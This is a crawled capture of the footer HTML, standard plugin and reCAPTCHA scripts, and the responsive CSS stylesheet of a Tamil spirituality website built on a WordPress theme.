</div>

</aside><!-- #secondary -->


	</div><!-- #content .site-content -->
	
	<footer id="colophon" class="site-footer container">

				

		
			<div class="footer-columns clear">

				<div class="ht_grid_1_4 footer-column footer-column-1">
					<div id="text-2" class="widget footer-widget widget_text"><h3 class="widget-title">About Us</h3>			<div class="textwidget"><p>நாம் நமது வாழ்வில் சிறப்புற்றும், இன்புற்றும் வாழ ஆன்மீகம் சார்ந்த பல செயல் நம் எல்லோருக்கும் நன்மை பயக்கும். அந்த வகையில் எண்ணிலடங்கா ஆன்மீக தகவல்கள் அனைத்தும் எளிய முறையில் இங்கு உள்ளன.</p>
</div>
		</div><div id="block-4" class="widget footer-widget widget_block widget_text">
<p></p>
</div><div id="block-6" class="widget footer-widget widget_block widget_text">
<p></p>
</div>				</div>

				<div class="ht_grid_1_4 footer-column footer-column-2">
					
		<div id="recent-posts-4" class="widget footer-widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://thagavalkalam.com/2025-august-viratham-dates-significance/">2025 ஆகஸ்ட் மாதம் விரத நாட்கள் | விரதங்களின் முக்கியத்துவம்</a>
									</li>
											<li>
					<a href="https://thagavalkalam.com/aadi-pooram-2025-date-time-significance/">ஆடி பூரம் 2025 &#8211; முக்கியத்துவம், தேதி மற்றும் நேரம்</a>
									</li>
											<li>
					<a href="https://thagavalkalam.com/2025-ekadasi-nadkal-tamil-pattiyal/">2025 ஏகாதசி நாட்கள் பட்டியல் – முழுமையான தமிழ் வழிகாட்டி</a>
									</li>
											<li>
					<a href="https://thagavalkalam.com/7-natural-remedies-to-prevent-dengue-fever/">டெங்கு காய்ச்சல் தடுக்கும் 7 இயற்கை வழிகள் – வீட்டிலேயே பாதுகாப்பு பெறுங்கள்</a>
									</li>
					</ul>

		</div>				</div>

				<div class="ht_grid_1_4 footer-column footer-column-3">
					<div id="nav_menu-5" class="widget footer-widget widget_nav_menu"><h3 class="widget-title">Pages</h3><div class="menu-pages-container"><ul id="menu-pages-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235"><a href="https://thagavalkalam.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236"><a href="https://thagavalkalam.com/contact-us/">Contact us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="https://thagavalkalam.com/disclaimer/">Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-238"><a rel="privacy-policy" href="https://thagavalkalam.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://thagavalkalam.com/terms-and-conditions/">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-240"><a href="https://thagavalkalam.com/sitemap.xml">Sitemap</a></li>
</ul></div></div>				</div>		

				<div class="ht_grid_1_4 footer-column footer-column-4">
									</div>														

			</div><!-- .footer-columns -->		

		
		<div class="clear"></div>

		<div id="site-bottom" class="clear">

		<div class="container">

			<div class="site-info">

				
				&copy; 2026 <a href="https://thagavalkalam.com">Thagaval kalam</a>- Website design by <a href="https://dizetech.in" rel="noopener" target="_blank">DIZETECH</a>

			</div><!-- .site-info -->			

		</div>
		
		</div><!-- #site-bottom -->

	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="text/javascript">

(function($){ //create closure so we can safely use $ as alias for jQuery

    $(document).ready(function(){

        "use strict"; 

        /*-----------------------------------------------------------------------------------*/
        /*  Slick Mobile Menu
        /*-----------------------------------------------------------------------------------*/
        $('#primary-menu').slicknav({
            prependTo: '#slick-mobile-menu',
            allowParentLinks: true,
            label: 'Menu'            
        });   

    });

})(jQuery);

</script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/course\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='rtoc_style-css' href='https://thagavalkalam.com/wp-content/plugins/rich-table-of-content/css/rtoc_style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="rtoc_js-js-extra">
/* <![CDATA[ */
var rtocScrollAnimation = {"rtocScrollAnimation":"on"};
var rtocBackButton = {"rtocBackButton":"off"};
var rtocBackDisplayPC = {"rtocBackDisplayPC":""};
var rtocOpenText = {"rtocOpenText":"OPEN"};
var rtocCloseText = {"rtocCloseText":"CLOSE"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thagavalkalam.com/wp-content/plugins/rich-table-of-content/js/rtoc_common.js?ver=6.8.3" id="rtoc_js-js"></script>
<script type="text/javascript" src="https://thagavalkalam.com/wp-content/plugins/rich-table-of-content/js/rtoc_scroll.js?ver=6.8.3" id="rtoc_js_scroll-js"></script>
<script type="text/javascript" src="https://thagavalkalam.com/wp-content/plugins/rich-table-of-content/js/rtoc_highlight.js?ver=6.8.3" id="rtoc_js_highlight-js"></script>
<script type="text/javascript" src="https://thagavalkalam.com/wp-content/themes/course/assets/js/superfish.js?ver=20180610" id="superfish-js"></script>
<script type="text/javascript" src="https://thagavalkalam.com/wp-content/themes/course/assets/js/modernizr.min.js?ver=20180610" id="modernizr-js"></script>
<script type="text/javascript" src="https://thagavalkalam.com/wp-content/themes/course/assets/js/html5.js?ver=20180610" id="html5-js"></script>
<script type="text/javascript" src="https://thagavalkalam.com/wp-content/themes/course/assets/js/jquery.flexslider.js?ver=20180610" id="flexslider-js"></script>
<script type="text/javascript" src="https://thagavalkalam.com/wp-content/themes/course/assets/js/jquery.fitvids.js?ver=20180610" id="fitvids-js"></script>
<script type="text/javascript" src="https://thagavalkalam.com/wp-content/themes/course/assets/js/jquery.slicknav.min.js?ver=20180610" id="slicknav-js"></script>
<script type="text/javascript" src="https://thagavalkalam.com/wp-content/themes/course/assets/js/jquery.custom.js?ver=20180610" id="custom-js"></script>
<script type="text/javascript" src="https://thagavalkalam.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script>
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var sticky_widget_mode=0,sticky_widget_margin=15,ai_block_class_def="code-block";
"undefined"!=typeof sticky_widget_mode&&function(d){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?d():document.addEventListener("DOMContentLoaded",d)}(function(){var d=function(){var e=document.body.clientWidth;document.querySelectorAll(".ai-sticky-widget").forEach((b,a)=>{if(2==sticky_widget_mode)a=b.querySelector("."+ai_block_class_def),null!=a&&(a.style.position="sticky",a.style.position="-webkit-sticky",a.style.top=sticky_widget_margin+"px"),
a=b.querySelector(".ai-sticky-space"),null!=a&&(a.style.height=window.innerHeight+"px");else{var c=b.clientWidth,f=!1;for(a=b.parentElement;"BODY"!=a.tagName;){if(a.classList.contains("theiaStickySidebar")){f=!0;break}var g=a.parentElement,h=g.clientWidth;if(h>1.2*c||h>e/2)break;a=g}if(!f)if(c=a.getBoundingClientRect(),b=b.getBoundingClientRect(),b=c.top-b.top+sticky_widget_margin,0==sticky_widget_mode){if("sticky"!=a.style.position||isNaN(parseInt(a.style.top))||a.style.top<b)if(a.style.position=
"sticky",a.style.position="-webkit-sticky",a.style.top=b+"px","undefined"==typeof ai_no_sticky_sidebar_height)for(b=a;"BODY"!=b.tagName;)if(b=b.parentElement,(b.clientWidth>1.5*a.clientWidth||b.clientWidth>e/2)&&b.clientHeight>a.clientHeight){c=b.clientHeight;a.parentElement.style.height=c+"px";a.parentElement.style.height=c-(b.clientHeight-c)+"px";break}}else 1==sticky_widget_mode&&(window.jQuery&&window.jQuery.fn?jQuery(a).theiaStickySidebar({additionalMarginTop:b,sidebarBehavior:"stick-to-top"}):
console.error("AI STICKY WIDGET MODE Javascript USES jQuery","- jQuery not found"))}})};"undefined"==typeof ai_sticky_sidebar_delay&&(ai_sticky_sidebar_delay=200);setTimeout(function(){d()},ai_sticky_sidebar_delay)});

ai_js_code = true;
</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-24 01:42:48 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5xVhuPLbN8-9UVK3xTb3MQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769199182868');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://thagavalkalam.com/wp-content/themes/course/responsive.css?ver=20180610
body_size: 1096
content:
/* Responsive CSS Style */
@media only screen and (max-width: 1200px) {
  .single .entry-content iframe,
  .single .entry-content object,
  .single .entry-content embed,
  .single .entry-content .wp-video-shortcode {
    max-height: 100%;
  }
}

@media only screen and (min-width: 1120px) and (max-width: 1199px) {
  #page.boxed-page {
    width: 1120px;
  }
  .container {
    width: 1080px;
  }
  #primary {
    width: 760px;
  }
  #recent-content.has-sidebar-2 {
    width: 580px;
  }
  .has-header-social .header-search {
    margin-left: -130px;
  }
  .header-search {
    width: 260px;
  }
  .header-search .search-input {
    width: 258px;
  }
  #primary-menu li a {
    font-weight: normal;
    letter-spacing: 0;
    text-transform: none;
  }
  .content-grid .entry-date,
  .content-list .entry-date {
    display: none;
  }
}

@media only screen and (min-width: 960px) and (max-width: 1119px) {
  body {
    background-color: #fff;
  }
  #page.boxed-page {
    width: 100%;
    box-shadow: none;
  }
  .container {
    width: 940px;
  }
  #primary {
    width: 620px;
  }
  #recent-content.has-sidebar-2 {
    width: 440px;
  }
  .header-cart .cart-box a .total {
    display: none;
  }
  .has-header-social .header-search {
    margin-left: -130px;
  }
  .header-search {
    width: 260px;
  }
  .header-search .search-input {
    width: 258px;
  }
  #primary-menu li a {
    font-weight: normal;
    letter-spacing: 0;
    text-transform: none;
  }
  #featured-content .entry-title {
    font-size: 1.2em;
  }
  .content-grid .entry-title {
    font-size: 1.1em;
  }
  .content-grid .entry-date {
    display: none;
  }
  .content-list .thumbnail-link {
    width: 90px;
    margin: 0 15px 15px 0;
  }
  .content-list .entry-title {
    font-size: 1em;
  }
  .content-list .entry-date {
    display: none;
  }
  .content-list .entry-summary {
    clear: both;
    display: block;
  }
}

@media only screen and (min-width: 959px) {
  .mobile-menu {
    display: none !important;
  }
}

/* Smaller than standard 960 (devices and browsers) */
@media only screen and (max-width: 959px) {
  #page.boxed-page {
    width: 100%;
    box-shadow: none;
  }
  .header-social,
  #primary-nav {
    display: none;
  }
  .js .slicknav_menu {
    display: block;
  }
  #slick-mobile-menu {
    display: block;
  }
  #primary-bar-sticky-wrapper,
  #primary-bar {
    position: static !important;
  }
  .is-sticky {
    position: static;
  }
  .is-sticky .site-branding {
    display: none !important;
  }
  .is-sticky .search-icon {
    right: 15px !important;
  }
  .site-branding img {
    max-height: 48px;
  }
  #primary,
  #secondary {
    float: none;
    width: 100%;
    margin-left: auto;
    margin-right: auto;
  }
  #recent-content.has-sidebar-2 {
    float: none;
    width: 100%;
  }
  .sidebar-2 {
    display: none;
    position: absolute;
    z-index: 999;
    background: #fff;
    margin-top: -15px;
    padding: 20px;
    width: 200px;
    box-shadow: 0 4px 10px #999;
  }
  .sidebar-2-button {
    display: inline-block;
  }
  .site-content {
    padding: 15px 0;
  }
  .site-footer {
    width: 100%;
  }
  #secondary-bar {
    border: 0;
    height: 0;
    position: static;
    top: 0;
  }
  #primary {
    margin-bottom: 25px;
  }
  .sidebar .widget_ad,
  .site-footer .widget_ad {
    text-align: center;
  }
  .single .entry-content iframe,
  .single .entry-content object,
  .single .entry-content embed,
  .single .entry-content .wp-video-shortcode {
    max-height: 100%;
  }
  .comment-form .comment-form-author,
  .comment-form .comment-form-email,
  .comment-form .comment-form-url {
    width: 100%;
  }
  .footer-columns .footer-column-1,
  .footer-columns .footer-column-2,
  .footer-columns .footer-column-3 {
    float: none;
    width: 98%;
    margin: 0 auto 20px;
  }
  .footer-nav li {
    letter-spacing: 0;
    margin: 0 10px;
    text-transform: none;
  }
}

/* Tablet Portrait size to standard 960 (devices and browsers) */
@media only screen and (min-width: 768px) and (max-width: 959px) {
  .container {
    width: 98%;
  }
  .has-header-social .header-search,
  .header-search {
    left: auto;
    right: 1%;
    width: 300px;
    margin-left: 0;
  }
  .has-header-social .header-search .search-input,
  .header-search .search-input {
    width: 298px;
  }
}

/* All Mobile Sizes (devices and browser) */
@media only screen and (max-width: 767px) {
  .container {
    width: 96%;
  }
  .search-icon {
    display: block;
  }
  .header-cart .cart-box a .total {
    display: none;
  }
  .has-header-social .header-search,
  .header-search {
    display: none;
    left: auto;
    right: 0;
    top: 75px;
    width: 300px;
    margin-left: 0;
    z-index: 10;
    padding: 4px;
    height: 44px;
    background-color: #fff;
    box-shadow: 0 0 8px rgba(50, 50, 50, 0.2);
    border-radius: 0;
  }
  .has-header-social .header-search:after,
  .header-search:after {
    content: " ";
    clear: both;
    display: block;
  }
  .has-header-social .header-search #searchform,
  .header-search #searchform {
    position: relative;
  }
  .has-header-social .header-search .search-input,
  .header-search .search-input {
    width: 276px;
  }
  #featured-content .entry-title,
  .content-blog .entry-title {
    font-size: 1.4em;
  }
  .content-grid:before {
    content: none;
  }
  .content-grid .hentry {
    border-bottom: 1px solid #e9e9e9;
  }
  .content-grid .hentry.last {
    border-bottom: none;
  }
  .content-grid .line {
    display: none;
  }
  .widget_ad {
    width: 100%;
  }
  .single-post .breadcrumbs {
    display: none;
  }
  .single-post article.hentry .entry-header .meta-right {
    display: block;
    float: none;
  }
  .entry-share {
    top: 88px;
    text-align: center;
    width: 100%;
    padding: 14px 0;
  }
  .entry-share a {
    margin: 0 1px;
  }
  .error-404 .page-content .search-form input.search-field {
    width: 200px;
  }
  #site-bottom {
    text-align: center;
  }
  #site-bottom .site-info {
    float: none;
    margin-bottom: 5px;
  }
  #site-bottom .footer-nav li {
    margin: 0 5px;
  }
}

/* Mobile Landscape Size to Tablet Portrait (devices and browsers) */
@media only screen and (min-width: 480px) and (max-width: 767px) {
  .content-list .thumbnail-link {
    width: 90px;
    margin: 0 15px 15px 0;
  }
  .content-list .entry-title {
    font-size: 1em;
  }
  .content-list .entry-date {
    display: none;
  }
  .content-list .entry-summary {
    clear: both;
    display: block;
  }
}

/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
@media only screen and (max-width: 479px) {
  #featured-content .hentry .entry-header {
    padding: 5px 10px;
  }
  #featured-content .hentry .entry-title {
    font-size: 1em;
  }
  .content-list .thumbnail-link {
    width: 90px;
    margin: 0 15px 15px 0;
  }
  .content-list .entry-title {
    font-size: 1em;
  }
  .content-list .entry-date {
    display: none;
  }
  .content-list .entry-summary {
    clear: both;
    display: block;
  }
  .entry-share a img {
    float: none;
  }
  .entry-share a span {
    display: none;
  }
  .author-box .avatar {
    width: 48px;
  }
  .pagination .page-numbers {
    padding: 0 5px;
  }
  .page-title,
  .single h1.entry-title,
  .page h1.entry-title {
    font-size: 1.4em;
  }
  .comment-author .avatar {
    display: none;
  }
  .comment-author,
  .comment-awaiting-moderation,
  .comment-content,
  .comment-list .reply {
    padding-left: 0;
  }
  #comments .comment-metadata,
  .comment-respond .comment-metadata {
    display: none;
  }
}

@media only screen and (max-width: 359px) {
  .entry-meta {
    font-size: 13px;
  }
  .content-list .entry-title {
    display: table;
  }
  .content-list .entry-meta,
  .content-list .entry-more {
    display: none;
  }
}
